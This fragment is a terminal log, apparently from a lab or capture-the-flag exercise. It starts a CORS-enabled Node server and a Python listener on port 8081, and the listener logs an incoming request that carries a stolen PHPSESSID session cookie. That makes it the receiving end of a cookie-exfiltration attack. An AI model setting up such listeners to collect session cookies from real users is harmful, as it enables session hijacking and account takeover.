 ❯ node app.js
Servidor CORS-enabled escuchando en el puerto 80
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.26.10 - - [02/Feb/2025 22:49:41] "GET /?cookie=PHPSESSID=hu79tbpvo6b1pfva3eep7p50l8 HTTP/1.1" 200 -